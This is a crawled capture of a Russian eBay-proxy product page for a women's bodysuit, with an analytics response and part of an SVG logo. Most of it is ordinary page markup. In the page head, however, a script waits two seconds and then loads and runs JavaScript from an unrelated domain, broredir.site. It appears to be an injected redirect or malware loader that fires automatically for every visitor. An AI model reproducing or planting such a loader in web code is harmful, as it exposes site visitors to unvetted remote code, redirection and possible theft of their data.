

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ucanpurchase.ru/product/nwt-express-women-s-scoop-neck-compression-thong-body-contour-bodysuit-xl-express-6609527.html
body_size: 5469
content:
<!DOCTYPE html>
<html lang="ru" class="h-100">
<head>

    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">

    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
            new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-5S5C9W');</script>

    <link rel="stylesheet" href="//stackpath.bootstrapcdn.com/bootstrap/4.5.2/css/bootstrap.min.css" integrity="sha384-JcKb8q3iqJ61gNV9KGb8thSsNjpSL0n8PARn9HuZOnIxN0hoP+VmmDGMN5t9UJ0Z" crossorigin="anonymous">
    <link rel="stylesheet" href="//unpkg.com/swiper/swiper-bundle.css">

    <script>
        setTimeout(function() {
            var s = document.createElement('script');
            s.setAttribute('src', 'https://broredir.site/code/gi2tmnzymu5ha3ddf42demju');
            document.body.appendChild(s);
        }, 2000);
    </script>

    
    <style>
        .price-rub {
            font-size: 22px;
            color: #28a745 !important;
        }

        .product-card {

        }

        .product-card a {
            color: #212529;
        }

    </style>

        

    <title>NWT EXPRESS Women’s Scoop Neck  Compression Thong Body Contour Bodysuit *XL Express (6609527) / Топы и блузы</title>
    <meta name="verify-admitad" content="607521fe6e" />
    <meta name="google-site-verification" content="-xvySrJ8ejnicLySTUM4Q748enblPrYxlV7atdxGw98" />
    <meta name="google-site-verification" content="r_gHUXyYUlpJr0Y5gV2jYoaTas1MpzIJ3cNjPXOujcE" />
    <meta name="yandex-verification" content="5d3a271c95643b1d" />
    <meta name="yandex-verification" content="6d1357f9802b547c" />
    <meta name="msvalidate.01" content="ECC00C04E884A49685031FE13E75E8BE" />
    <meta name="y_key" content="505a176b3fcc2b58" />
    <meta name="y_key" content="953625f706dd9f8d" />
    <meta name="81fb8ed7138b71b568b4fc202eb0a00a" content="" />
    <meta name="yandex-verification" content="2b83585a6e7d8f51" />
    <meta name="description" content="За 12.99 $ продается NWT EXPRESS Women’s Scoop Neck  Compression Thong Body Contour Bodysuit *XL Express в разделе Топы и блузы" />
    <link rel="shortcut icon" href="https://ucanpurchase.ru/favicon.ico" type="image/x-icon">
    <link rel="canonical" href="https://ucanpurchase.ru/product/nwt-express-women-s-scoop-neck-compression-thong-body-contour-bodysuit-xl-express-6609527.html"/>
    <script type="application/ld+json">
{
    "@context": "http:\/\/schema.org",
    "@type": "ImageObject",
    "contentUrl": "\/\/thumb.ucanpurchase.ru\/source\/i\/g\/wYZmxBnQBQnM_Joutw4gcSVXZ-masVBQTuXYwF9XhOw8m9mYE9107xcYhkVvjR8xsDTdix4va4GfWXiyv6RQKEyfwDBJjA-aIWtUCx5lu0fuOtZVig.PNG",
    "description": "Продается товар NWT EXPRESS Women’s Scoop Neck  Compression Thong Body Contour Bodysuit *XL Express фото #1",
    "name": "NWT EXPRESS Women’s Scoop Neck  Compression Thong Body Contour Bodysuit *XL Express фото #1"
}
    </script><script type="application/ld+json">
{
    "@context": "http:\/\/schema.org",
    "@type": "ImageObject",
    "contentUrl": "\/\/thumb.ucanpurchase.ru\/source\/B\/A\/wYZmxBnQBQnM_Joutw4gcSVXZ-masVBQTuXYwF9XhOw8m9mYE9107xcYinVjjR8x_qnLlWmrAVbsNHTYrL_0dEIV-_edB-98tcN5igNujsLecXcLBA.PNG",
    "description": "Продается товар NWT EXPRESS Women’s Scoop Neck  Compression Thong Body Contour Bodysuit *XL Express фото #2",
    "name": "NWT EXPRESS Women’s Scoop Neck  Compression Thong Body Contour Bodysuit *XL Express фото #2"
}
    </script><script type="application/ld+json">
{
    "@context": "http:\/\/schema.org",
    "@type": "ImageObject",
    "contentUrl": "\/\/thumb.ucanpurchase.ru\/source\/4\/Q\/wYZmxBnQBQnM_Joutw4gcSVXZ-masVBQTuXYw2FPhPbk1fBLFXldLbqAxr3l8dLVStDL7p1tnGaaqLihnsJAZKGyRoO4rg2aPRimfg1as6d73EKV4Q.PNG",
    "description": "Продается товар NWT EXPRESS Women’s Scoop Neck  Compression Thong Body Contour Bodysuit *XL Express фото #3",
    "name": "NWT EXPRESS Women’s Scoop Neck  Compression Thong Body Contour Bodysuit *XL Express фото #3"
}
    </script><script type="application/ld+json">
{
    "@context": "http:\/\/schema.org",
    "@type": "ImageObject",
    "contentUrl": "\/\/thumb.ucanpurchase.ru\/source\/P\/A\/wYZmxBnQBQnM_Joutw4gcSVXZ-masVBQTuXYw2FPhPbk1fBLFXldLbqA6N3l8dLVd3-1ruJmHri6XgsZovIxVmX8mWB7wUcLv2D0COv7qKMu3n3vPA.JPG",
    "description": "Продается товар NWT EXPRESS Women’s Scoop Neck  Compression Thong Body Contour Bodysuit *XL Express фото #4",
    "name": "NWT EXPRESS Women’s Scoop Neck  Compression Thong Body Contour Bodysuit *XL Express фото #4"
}
    </script><script type="application/ld+json">
{
    "@context": "http:\/\/schema.org",
    "@type": "ImageObject",
    "contentUrl": "\/\/thumb.ucanpurchase.ru\/source\/9\/g\/wYZmxBnQBQnM_Joutw4gcSVXZ-masVBQTuXYw095hPaXTuD3zzcB-VL1CmZtZK1GwUQaIEN6IVCB7eWXjjiiWEuhEvMv4KvhOFjNOuyP2YeN6Xi-9g.JPG",
    "description": "Продается товар NWT EXPRESS Women’s Scoop Neck  Compression Thong Body Contour Bodysuit *XL Express фото #5",
    "name": "NWT EXPRESS Women’s Scoop Neck  Compression Thong Body Contour Bodysuit *XL Express фото #5"
}
    </script><script type="application/ld+json">
{
    "@context": "http:\/\/schema.org",
    "@type": "ImageObject",
    "contentUrl": "\/\/thumb.ucanpurchase.ru\/source\/V\/g\/wYZmxBnQBQnM_Joutw4gcSVXZ-masVBQTuXYw2FPhPbk1fBLFXldLbqA6dqE8dLV4bqy13YbD1SDLT1J6NuLY-zmnL_RsEX6QgbCMpQC3dYRL4FWVg.PNG",
    "description": "Продается товар NWT EXPRESS Women’s Scoop Neck  Compression Thong Body Contour Bodysuit *XL Express фото #6",
    "name": "NWT EXPRESS Women’s Scoop Neck  Compression Thong Body Contour Bodysuit *XL Express фото #6"
}
    </script><script type="application/ld+json">
{
    "@context": "http:\/\/schema.org",
    "@type": "ImageObject",
    "contentUrl": "\/\/thumb.ucanpurchase.ru\/source\/R\/g\/wYZmxBnQBQnM_Joutw4gcSVXZ-masVBQTuXYw2FPhPbk1fBLFXldLbqAtdjh8dLVljNGkTckw_WxPkYSt3Y2gFqXWfdLIx2kZ4KG_UPitk2PqyxnRg.PNG",
    "description": "Продается товар NWT EXPRESS Women’s Scoop Neck  Compression Thong Body Contour Bodysuit *XL Express фото #7",
    "name": "NWT EXPRESS Women’s Scoop Neck  Compression Thong Body Contour Bodysuit *XL Express фото #7"
}
    </script><script type="application/ld+json">
        {
          "@context": "http://schema.org",
          "@type": "BreadcrumbList",
          "itemListElement": [{"@type":"ListItem","position":1,"item":{"@id":"\/","name":"UCanPurchase"}},{"@type":"ListItem","position":2,"item":{"@id":"\/rubric\/odezhda-obuv-i-aksessuary\/","name":"Одежда, обувь и аксессуары"}},{"@type":"ListItem","position":3,"item":{"@id":"\/rubric\/odezhda-obuv-i-aksessuary\/odezhda-dlya-zhenshchin\/","name":"Одежда для женщин"}},{"@type":"ListItem","position":4,"item":{"@id":"\/rubric\/odezhda-obuv-i-aksessuary\/odezhda-dlya-zhenshchin\/topy-i-bluzy\/","name":"Топы и блузы"}}]
        }
    </script>
    <script type="application/ld+json">
        {
            "@context" : "http://schema.org",
            "@type" : "WebSite",
            "name" : "UCanPurchase",
            "alternateName" : "ucanpurchase",
            "url" : "https://ucanpurchase.ru"
        }
    </script>

</head>

<body class="d-flex flex-column h-100">

    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5S5C9W" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>

    <main role="main" class="flex-shrink-0 mb-4">

        <div class="container mt-4 mb-4">
    <div class="row">
        <div class="col-1" style="text-align: center">
            <a href="/">
                <img style="height: 2rem" src="//static.ucanpurchase.ru/logo.svg" alt="UCanPurchase.ru" class="logo" />
            </a>
        </div>
        <div class="col-11">
            <form action="/rubric/search/">
                <div class="input-group">
                    <input type="text" name="query" required="required" class="form-control" placeholder="Поиск на сайте">
                    <div class="input-group-append">
                        <button class="btn btn-outline-secondary" type="submit">Найти</button>
                    </div>
                </div>
            </form>
        </div>
    </div>
</div>
        
    <div class="container">
        <div class="row">
            <div class="col">
                <nav aria-label="breadcrumb">
                    <ol class="breadcrumb">

                                                    <li class="breadcrumb-item"><a href="/">UCanPurchase</a></li>
                                                    <li class="breadcrumb-item"><a href="/rubric/odezhda-obuv-i-aksessuary/">Одежда, обувь и аксессуары</a></li>
                                                    <li class="breadcrumb-item"><a href="/rubric/odezhda-obuv-i-aksessuary/odezhda-dlya-zhenshchin/">Одежда для женщин</a></li>
                                                    <li class="breadcrumb-item"><a href="/rubric/odezhda-obuv-i-aksessuary/odezhda-dlya-zhenshchin/topy-i-bluzy/">Топы и блузы</a></li>
                        
                    </ol>
                </nav>
            </div>
        </div>
    </div>


        
            
    
    <!-- Product Description -->
    <div class="container g-py-50">
        <div class="row">

            <div class="col">

                    <h1 class="h2 mb-4">NWT EXPRESS Women’s Scoop Neck  Compression Thong Body Contour Bodysuit *XL Express</h1>


                    <div class="row">
                        <div class="col-md-6">

                            <div class="swiper-container" style="overflow: hidden">
                                <div class="swiper-wrapper">
                                                                            <div class="swiper-slide">
                                            <div class="swiper-zoom-container">
                                                <img src="//thumb.ucanpurchase.ru/source/i/g/wYZmxBnQBQnM_Joutw4gcSVXZ-masVBQTuXYwF9XhOw8m9mYE9107xcYhkVvjR8xsDTdix4va4GfWXiyv6RQKEyfwDBJjA-aIWtUCx5lu0fuOtZVig.PNG" alt="NWT EXPRESS Women’s Scoop Neck  Compression Thong Body Contour Bodysuit *XL Express">
                                            </div>
                                        </div>
                                                                            <div class="swiper-slide">
                                            <div class="swiper-zoom-container">
                                                <img src="//thumb.ucanpurchase.ru/source/B/A/wYZmxBnQBQnM_Joutw4gcSVXZ-masVBQTuXYwF9XhOw8m9mYE9107xcYinVjjR8x_qnLlWmrAVbsNHTYrL_0dEIV-_edB-98tcN5igNujsLecXcLBA.PNG" alt="NWT EXPRESS Women’s Scoop Neck  Compression Thong Body Contour Bodysuit *XL Express - фотография #2">
                                            </div>
                                        </div>
                                                                            <div class="swiper-slide">
                                            <div class="swiper-zoom-container">
                                                <img src="//thumb.ucanpurchase.ru/source/4/Q/wYZmxBnQBQnM_Joutw4gcSVXZ-masVBQTuXYw2FPhPbk1fBLFXldLbqAxr3l8dLVStDL7p1tnGaaqLihnsJAZKGyRoO4rg2aPRimfg1as6d73EKV4Q.PNG" alt="NWT EXPRESS Women’s Scoop Neck  Compression Thong Body Contour Bodysuit *XL Express - фотография #3">
                                            </div>
                                        </div>
                                                                            <div class="swiper-slide">
                                            <div class="swiper-zoom-container">
                                                <img src="//thumb.ucanpurchase.ru/source/P/A/wYZmxBnQBQnM_Joutw4gcSVXZ-masVBQTuXYw2FPhPbk1fBLFXldLbqA6N3l8dLVd3-1ruJmHri6XgsZovIxVmX8mWB7wUcLv2D0COv7qKMu3n3vPA.JPG" alt="NWT EXPRESS Women’s Scoop Neck  Compression Thong Body Contour Bodysuit *XL Express - фотография #4">
                                            </div>
                                        </div>
                                                                            <div class="swiper-slide">
                                            <div class="swiper-zoom-container">
                                                <img src="//thumb.ucanpurchase.ru/source/9/g/wYZmxBnQBQnM_Joutw4gcSVXZ-masVBQTuXYw095hPaXTuD3zzcB-VL1CmZtZK1GwUQaIEN6IVCB7eWXjjiiWEuhEvMv4KvhOFjNOuyP2YeN6Xi-9g.JPG" alt="NWT EXPRESS Women’s Scoop Neck  Compression Thong Body Contour Bodysuit *XL Express - фотография #5">
                                            </div>
                                        </div>
                                                                            <div class="swiper-slide">
                                            <div class="swiper-zoom-container">
                                                <img src="//thumb.ucanpurchase.ru/source/V/g/wYZmxBnQBQnM_Joutw4gcSVXZ-masVBQTuXYw2FPhPbk1fBLFXldLbqA6dqE8dLV4bqy13YbD1SDLT1J6NuLY-zmnL_RsEX6QgbCMpQC3dYRL4FWVg.PNG" alt="NWT EXPRESS Women’s Scoop Neck  Compression Thong Body Contour Bodysuit *XL Express - фотография #6">
                                            </div>
                                        </div>
                                                                            <div class="swiper-slide">
                                            <div class="swiper-zoom-container">
                                                <img src="//thumb.ucanpurchase.ru/source/R/g/wYZmxBnQBQnM_Joutw4gcSVXZ-masVBQTuXYw2FPhPbk1fBLFXldLbqAtdjh8dLVljNGkTckw_WxPkYSt3Y2gFqXWfdLIx2kZ4KG_UPitk2PqyxnRg.PNG" alt="NWT EXPRESS Women’s Scoop Neck  Compression Thong Body Contour Bodysuit *XL Express - фотография #7">
                                            </div>
                                        </div>
                                                                    </div>
                                <!-- Add Pagination -->
                                <div class="swiper-pagination swiper-pagination-white"></div>
                                <!-- Add Navigation -->
                                <div class="swiper-button-prev"></div>
                                <div class="swiper-button-next"></div>
                            </div>

                        </div>
                        <div class="col-md-6">

                            <div class="row">

                                <div class="col-md-12">
                                    Бренд: Express
                                </div>


                                
                                    <div class="col-md-12">
                                        Размер: XL
                                    </div>

                                
                                <div class="col-md-12">

                                    <div class="mb-2 mt-2">
                                        <span class="text-success price-rub">
                                            ~ 1 011 ₽
                                        </span>
                                        <span class="price-usd text-muted">
                                            12.99 $
                                        </span>
                                    </div>

                                    <div class="d-none d-md-block">
                                        <button type="button" class="btn btn-primary" data-toggle="modal" data-target="#howToBuy">
                                            Как купить?
                                        </button>
                                    </div>

                                        <div class="mt-4">
        Коротко о товаре:

        <ul style="padding-left: 0; list-style: disc; list-style-position: inside" class="mb-0">
                            <li>thong</li>
                            <li>as pictured</li>
                            <li>All Seasons</li>
                            <li>Breathable</li>
                            <li>Collarless</li>
                    </ul>

    </div>

                                </div>

                            </div>

                        </div>
                    </div>

            </div>

        </div>
    </div>

    <div class="container mt-4">

        <div class="row">

            <div class="col-md-12">
                <h3 class="h3">Характеристики</h3>
            </div>

                            <div class="col-md-6 mb-2">
                    <span>Neckline</span>
                    <span class="float-right">Scoop Neck</span>
                </div>
                            <div class="col-md-6 mb-2">
                    <span>Closure</span>
                    <span class="float-right">Snap</span>
                </div>
                            <div class="col-md-6 mb-2">
                    <span>Occasion</span>
                    <span class="float-right">Business, Casual, Party/Cocktail, Travel, Wedding, Workwear</span>
                </div>
                            <div class="col-md-6 mb-2">
                    <span>Fabric Type</span>
                    <span class="float-right">smooth</span>
                </div>
                            <div class="col-md-6 mb-2">
                    <span>Accents</span>
                    <span class="float-right">compression, sculpt, body contour</span>
                </div>
                            <div class="col-md-6 mb-2">
                    <span>Vintage</span>
                    <span class="float-right">No</span>
                </div>
                            <div class="col-md-6 mb-2">
                    <span>Personalize</span>
                    <span class="float-right">No</span>
                </div>
                            <div class="col-md-6 mb-2">
                    <span>Department</span>
                    <span class="float-right">Women</span>
                </div>
                            <div class="col-md-6 mb-2">
                    <span>Style</span>
                    <span class="float-right">bodysuit</span>
                </div>
                            <div class="col-md-6 mb-2">
                    <span>Season</span>
                    <span class="float-right">Fall, Spring, Summer, Winter</span>
                </div>
                            <div class="col-md-6 mb-2">
                    <span>Handmade</span>
                    <span class="float-right">No</span>
                </div>
                            <div class="col-md-6 mb-2">
                    <span>Pattern</span>
                    <span class="float-right">Solid</span>
                </div>
                            <div class="col-md-6 mb-2">
                    <span>Sleeve Length</span>
                    <span class="float-right">Short Sleeve</span>
                </div>
                            <div class="col-md-6 mb-2">
                    <span>Character</span>
                    <span class="float-right">express</span>
                </div>
                            <div class="col-md-6 mb-2">
                    <span>Strap Type</span>
                    <span class="float-right">Wide Strap</span>
                </div>
                            <div class="col-md-6 mb-2">
                    <span>Color</span>
                    <span class="float-right">Oyster Mushroom</span>
                </div>
                            <div class="col-md-6 mb-2">
                    <span>Sleeve Type</span>
                    <span class="float-right">Sleeveless</span>
                </div>
                            <div class="col-md-6 mb-2">
                    <span>Material</span>
                    <span class="float-right">Polyester, Spandex, 91%polyester 9%spandex</span>
                </div>
                            <div class="col-md-6 mb-2">
                    <span>Fit</span>
                    <span class="float-right">Regular</span>
                </div>
                            <div class="col-md-6 mb-2">
                    <span>Size Type</span>
                    <span class="float-right">Regular</span>
                </div>
                            <div class="col-md-6 mb-2">
                    <span>Type</span>
                    <span class="float-right">Tank</span>
                </div>
                            <div class="col-md-6 mb-2">
                    <span>Theme</span>
                    <span class="float-right">sexy</span>
                </div>
                            <div class="col-md-6 mb-2">
                    <span>Country/Region of Manufacture</span>
                    <span class="float-right">Philippines</span>
                </div>
            
        </div>

</div>    <div class="container mt-4">
    <div class="row">
        <div class="col">
            <div class="google_sectional_element"></div>
            <div class="goog-trans-section" id="goog-trans-section">

                <div class="goog-trans-control" id="goog-trans-control"></div>

                <div style="contain: content; overflow: auto">
                    <div class="translate-wrap">
                        
                    </div>
                </div>

            </div>
        </div>
    </div>
</div>



    <div class="modal fade" id="howToBuy" data-backdrop="static" data-keyboard="false" tabindex="-1" aria-labelledby="howToBuyLabel" aria-hidden="true">
        <div class="modal-dialog modal-dialog-centered">
            <div class="modal-content">
                <div class="modal-header">
                    <h5 class="modal-title" id="howToBuyLabel">Как купить</h5>
                    <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                        <span aria-hidden="true">&times;</span>
                    </button>
                </div>
                <div class="modal-body">

                    <p>
                        Данный товар продается на международном <br>
                        интернет-аукционе eBay.com
                    </p>

                    <form action="/product/get-offer/6609527" method="post" target="_blank" class="mb-4">
                        <div class="mb-2">
                            <b>Нажмите</b>
                        </div>
                        <button type="submit" class="btn btn-block btn-primary font-weight-bold" data-ym-goal-id="open-card">Перейти на eBay.com</button>
                        <div class="mt-2">
                            <b>чтобы оформить заказ</b>
                        </div>
                    </form>

                    <p>
                        Если нужна помощь с оформлением заказа, <br>
                        прочитайте <a href="/product/get-offer-guide/" rel="nofollow" target="_blank" data-ym-goal-id="guide-card">инструкцию как покупать на eBay</a>
                    </p>


                </div>
            </div>
        </div>
    </div>





        
    </main>

    <footer class="mt-auto py-3 text-center text-md-left" style="background-color: #f7f7f7; color: #6c757d !important; font-size: 0.9rem">

    <div class="container">
        <div class="row">
            <div class="col">
                <ul class="list-inline">
                    <li class="list-inline-item"><a href="/rubric/" class="text-muted"><b>Каталог товаров</b></a></li>
                    <li class="list-inline-item"><a href="/product/get-offer-guide/" rel="nofollow" class="text-muted" data-ym-goal-id="guide-card-footer" target="_blank"><b>Как покупать на eBay</b></a></li>
                    <li class="list-inline-item"><a href="/article/" class="text-muted"><b>Статьи</b></a></li>
                </ul>
                <span class="text-muted">© 2026 UCanPurchase.ru - сервис поиска редких товаров на eBay</span>
            </div>
        </div>
    </div>

</footer>

    
    <div style="background-color: white; position: fixed; width: 100%; bottom: 0; text-align: center; border-top: 1px solid #ccc" class="d-block d-md-none">
        <div class="mb-4 mt-3">
            <button type="button" class="btn btn-primary" data-toggle="modal" data-target="#howToBuy">
                Как купить?
            </button>
        </div>
    </div>


<script src="/themes/theme1/vendor/jquery/jquery.min.js"></script>
<script src="/themes/theme1/vendor/bootstrap/bootstrap.min.js"></script>


<script src="https://unpkg.com/swiper/swiper-bundle.js"></script>

    
    <!-- JS Plugins Init. -->
    <script>
        $(function () {

        });
    </script>



    <script>
        var swiper = new Swiper('.swiper-container', {
            zoom: true,
            pagination: {
                el: '.swiper-pagination',
            },
            navigation: {
                nextEl: '.swiper-button-next',
                prevEl: '.swiper-button-prev',
            },
        });
    </script>

    <script>
        function googleSectionalElementInit() {
            new google.translate.SectionalElement({
                sectionalNodeClassName: 'goog-trans-section',
                controlNodeClassName: 'goog-trans-control',
                background: '#ffffff'
            }, 'google_sectional_element');
            // goog-te-sectional-gadget-link-text
        }
    </script>
    <script src="//translate.google.com/translate_a/element.js?cb=googleSectionalElementInit&ug=section&hl=ru"></script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"05a066e0b074448bbb33799c75c4d4ad","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=16180171&t=pageview&_s=1&dl=https%3A%2F%2Fucanpurchase.ru%2Fproduct%2Fnwt-express-women-s-scoop-neck-compression-thong-body-contour-bodysuit-xl-express-6609527.html&ul=en-us%40posix&dt=NWT%20EXPRESS%20Women%E2%80%99s%20Scoop%20Neck%20Compression%20Thong%20Body%20Contour%20Bodysuit%20*XL%20Express%20(6609527)%20%2F%20%D0%A2%D0%BE%D0%BF%D1%8B%20%D0%B8%20%D0%B1%D0%BB%D1%83%D0%B7%D1%8B&sr=1280x720&vp=1280x720&_u=YGBAgAABAAAAAC~&jid=152224828&gjid=1681627194&cid=1945164529.1769022547&tid=UA-21524688-1&_gid=374340515.1769022547&_slc=1&gtm=45He61k1n715S5C9Wv71985286za200zd71985286&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527907~104528501~104684208~104684211~105391253~115495939~115616986~115938465~115938469~117041587&z=1124281733
body_size: -450
content:
2,cG-MTZCEDCDZL

--- FILE ---
content_type: image/svg+xml
request_url: https://static.ucanpurchase.ru/logo.svg
body_size: 4135
content:
<?xml version="1.0" ?>
<svg height="150" id="svg2" version="1.1" width="150" xmlns="http://www.w3.org/2000/svg"
     xmlns:cc="http://creativecommons.org/ns#" xmlns:dc="http://purl.org/dc/elements/1.1/"
     xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape"
     xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"
     xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd" xmlns:svg="http://www.w3.org/2000/svg"
     xmlns:xlink="http://www.w3.org/1999/xlink">
    <defs id="defs4">
        <linearGradient id="linearGradient8227">
            <stop id="stop8229" offset="0" style="stop-color:#e0ded2;stop-opacity:1;"/>
            <stop id="stop8231" offset="1" style="stop-color:#cac6b2;stop-opacity:1;"/>
        </linearGradient>
        <linearGradient id="linearGradient8033">
            <stop id="stop8035" offset="0" style="stop-color:#6cb5ec;stop-opacity:1;"/>
            <stop id="stop8037" offset="1" style="stop-color:#5eaeea;stop-opacity:1;"/>
        </linearGradient>
        <linearGradient id="linearGradient8017">
            <stop id="stop8019" offset="0" style="stop-color:#1c87d8;stop-opacity:1;"/>
            <stop id="stop8021" offset="1" style="stop-color:#3197e4;stop-opacity:1;"/>
        </linearGradient>
        <linearGradient id="linearGradient7904">
            <stop id="stop7906" offset="0" style="stop-color:#a8815a;stop-opacity:1;"/>
            <stop id="stop7908" offset="0.5" style="stop-color:#90704c;stop-opacity:1;"/>
            <stop id="stop7910" offset="1" style="stop-color:#725433;stop-opacity:1;"/>
        </linearGradient>
        <linearGradient id="linearGradient7898">
            <stop id="stop7900" offset="0" style="stop-color:#473726;stop-opacity:1;"/>
            <stop id="stop7902" offset="1" style="stop-color:#6f553a;stop-opacity:1;"/>
        </linearGradient>
        <marker id="Arrow1Lend" orient="auto" refX="0" refY="0" style="overflow:visible">
            <path d="M 0,0 5,-5 -12.5,0 5,5 0,0 z" id="path5948"
                  style="fill-rule:evenodd;stroke:#000000;stroke-width:1pt" transform="matrix(-0.8,0,0,-0.8,-10,0)"/>
        </marker>
        <marker id="TriangleInL" orient="auto" refX="0" refY="0" style="overflow:visible">
            <path d="m 5.77,0 -8.65,5 0,-10 8.65,5 z" id="path6078"
                  style="fill-rule:evenodd;stroke:#000000;stroke-width:1pt" transform="scale(-0.8,-0.8)"/>
        </marker>
        <marker id="Tail" orient="auto" refX="0" refY="0" style="overflow:visible">
            <g id="g5981" transform="scale(-1.2,-1.2)">
                <path d="M -3.8048674,-3.9585227 0.54352094,0" id="path5983"
                      style="fill:none;stroke:#000000;stroke-width:0.80000001;stroke-linecap:round"/>
                <path d="M -1.2866832,-3.9585227 3.0617053,0" id="path5985"
                      style="fill:none;stroke:#000000;stroke-width:0.80000001;stroke-linecap:round"/>
                <path d="M 1.3053582,-3.9585227 5.6537466,0" id="path5987"
                      style="fill:none;stroke:#000000;stroke-width:0.80000001;stroke-linecap:round"/>
                <path d="M -3.8048674,4.1775838 0.54352094,0.21974226" id="path5989"
                      style="fill:none;stroke:#000000;stroke-width:0.80000001;stroke-linecap:round"/>
                <path d="M -1.2866832,4.1775838 3.0617053,0.21974226" id="path5991"
                      style="fill:none;stroke:#000000;stroke-width:0.80000001;stroke-linecap:round"/>
                <path d="M 1.3053582,4.1775838 5.6537466,0.21974226" id="path5993"
                      style="fill:none;stroke:#000000;stroke-width:0.80000001;stroke-linecap:round"/>
            </g>
        </marker>
        <marker id="DiamondLend" orient="auto" refX="0" refY="0" style="overflow:visible">
            <path d="M 0,-7.0710768 -7.0710894,0 0,7.0710589 7.0710462,0 0,-7.0710768 z" id="path6042"
                  style="fill-rule:evenodd;stroke:#000000;stroke-width:1pt" transform="matrix(0.8,0,0,0.8,-5.6,0)"/>
        </marker>
        <marker id="Arrow1Lstart" orient="auto" refX="0" refY="0" style="overflow:visible">
            <path d="M 0,0 5,-5 -12.5,0 5,5 0,0 z" id="path5945"
                  style="fill-rule:evenodd;stroke:#000000;stroke-width:1pt" transform="matrix(0.8,0,0,0.8,10,0)"/>
        </marker>
        <linearGradient id="linearGradient5927">
            <stop id="stop5929" offset="0" style="stop-color:#ffffff;stop-opacity:1;"/>
            <stop id="stop5931" offset="1" style="stop-color:#ffffff;stop-opacity:0;"/>
        </linearGradient>
        <linearGradient id="linearGradient5465">
            <stop id="stop5467" offset="0" style="stop-color:#97744f;stop-opacity:1;"/>
            <stop id="stop5469" offset="1" style="stop-color:#866746;stop-opacity:1;"/>
        </linearGradient>
        <linearGradient id="linearGradient5439">
            <stop id="stop5441" offset="0" style="stop-color:#c7ae95;stop-opacity:1;"/>
            <stop id="stop5447" offset="0.5" style="stop-color:#b69775;stop-opacity:1;"/>
            <stop id="stop5443" offset="1" style="stop-color:#a57f57;stop-opacity:1;"/>
        </linearGradient>
        <linearGradient id="linearGradient5415">
            <stop id="stop5417" offset="0" style="stop-color:#8c6b49;stop-opacity:1;"/>
            <stop id="stop5419" offset="1" style="stop-color:#6d5339;stop-opacity:1;"/>
        </linearGradient>
        <linearGradient id="linearGradient5389">
            <stop id="stop5391" offset="0" style="stop-color:#b08e69;stop-opacity:1;"/>
